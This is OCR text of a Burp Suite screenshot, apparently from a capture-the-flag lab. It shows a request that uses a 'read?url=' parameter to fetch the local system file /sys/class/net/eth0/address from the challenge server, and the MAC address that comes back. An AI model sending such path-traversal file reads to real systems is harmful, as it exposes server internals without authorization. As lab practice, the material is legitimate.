 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://145f7074-66f4-4f78-9f98-d94915c8bd58.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /read?url=/sys/class/net/eth0/address HTTP/1.1
2 Host:
145f7074-66f4-4f78-9f98-d94915c8bd58.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.YlU11A.UWWy
8w8BqkOlDxHG8Pii9fPRJqM; BD_UPN=12314753
10 Connection: close
11
12
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Apr 2022 09:45:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 12:c2:4b:05:46:0c
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 5
S 英